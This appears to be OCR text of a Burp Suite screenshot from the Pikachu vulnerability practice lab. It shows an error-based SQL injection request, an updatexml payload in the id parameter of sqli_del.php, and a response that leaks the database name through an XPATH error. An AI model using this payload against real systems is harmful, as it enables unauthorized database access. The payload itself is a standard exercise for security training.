 1 × 2 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_del.php?id=
67+and+updatexml(1,concat(0x7e,(select+database()),0x7e
),1) HTTP/1.1
2 Host: 192.168.200.8
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://192.168.200.8/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=g81lija6vrh64ov381kgm1hejc
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'